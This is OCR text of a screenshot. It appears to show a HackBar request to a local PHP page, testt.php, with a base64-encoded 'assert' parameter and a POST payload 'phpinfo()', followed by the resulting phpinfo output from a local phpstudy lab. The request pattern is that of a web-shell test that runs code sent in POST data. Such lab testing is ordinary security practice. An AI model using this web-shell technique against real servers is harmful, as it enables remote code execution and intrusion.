 Load URL
http://localhost/testt.php?e=YXNzZXJ0
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
POST=phpinfo()
NETCRAFT
Services
[No information available]
PHP Version 5.4.45
php
System
Windows NT LAPTOP-QGTEDM6I 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini